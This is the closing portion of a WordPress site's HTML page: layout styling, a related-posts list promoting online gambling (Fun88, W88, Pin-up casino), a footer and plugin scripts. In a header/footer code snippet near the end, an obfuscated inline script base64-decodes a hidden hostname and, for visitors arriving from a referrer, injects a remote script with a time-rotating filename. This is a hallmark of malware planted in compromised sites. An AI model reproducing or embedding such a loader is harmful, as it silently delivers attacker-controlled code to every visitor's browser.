				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23235","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3399";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/game-ban-ca-no-hu-fun88-bi-kip-san-boss-ngon-an-trung-jackpot-lon/" rel="bookmark" title="﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn">﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:50:46+00:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2022-07-19T05:41:40+00:00"><meta itemprop="dateModified" content="2023-12-02T12:17:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="Pin up Casino  Online Az  Azerbaijan   Пин ап казино  PinUp Rəsmi saytı  Pin ap bet 30"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697fbb5268db1
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b6cc755547","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 20:45:06 -->